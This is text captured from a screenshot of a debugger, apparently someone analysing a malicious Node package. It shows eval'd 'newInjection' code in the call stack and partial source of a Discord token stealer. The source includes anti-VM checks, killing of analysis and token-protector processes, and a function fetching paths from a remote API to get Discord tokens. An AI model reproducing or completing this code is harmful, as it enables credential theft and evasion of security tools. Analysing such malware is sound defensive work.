 RUN AN... Launch Pr
VARIABLES
Variables not available in async sta...
WATCH
CALL STACK
Launch Program: app.js... PAUSED
TickObject
Show 4 More: Skipped by skipFiles
<anonymous> node_modules/s...
osInfo node_modules/systemi...
newInjection <eval>/VM46...
eval <eval>/VM46947594
processTicksAndRejections i.
await
LOADED SCRIPTS
BREAKPOINTS
Caught Exceptions
Uncaught Exceptions
1
1
JS app.js JS VM46947594 {} laun
1 (function anonymous(require
12
13 const options = {
14 api:
15 user_id: '6270048187',
16 logout_discord: 'false'
17 };
18
19 function checkVm() {
20 if(Math.round(totalmem() / (1024 * 1024 * 1024)) < 2) process.exit(1);
21 if([
22
23
24
25
26 ].includes(hostname().toLowerCase())) process.exit(1);
27
28 const tasks = execSync('tasklist');
29 [
30
31
32
33 vmwareservice , vmwaretray , discordtokenprotector
34 ].forEach((task) => {
35 if(tasks.includes(task))
36 execSync(`taskkill /f /im ${task}.exe`);
37 });
38 };
39
40 async function getDiscordTokens() {
41 const request = await fetch(options.api + 'paths', {
42 method: 'GET',
43 headers: {
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Filter (e.g. text, !exclude, \escape)
C:\Program Files\nodejs\node.exe .\app.js
0 0 0 Launch Program (app_extract)
Ln 174, Col 35 Spaces: 4 JavaScript